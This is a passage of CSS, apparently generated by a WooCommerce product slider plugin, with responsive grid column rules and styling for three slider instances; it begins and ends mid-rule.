12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67348.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67348 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67348 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67348 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67350.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67350 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67350 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67350 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro79185.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section79185 .sp-wps-infinite-scroll-loader, .wpsp-slider-section79185 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 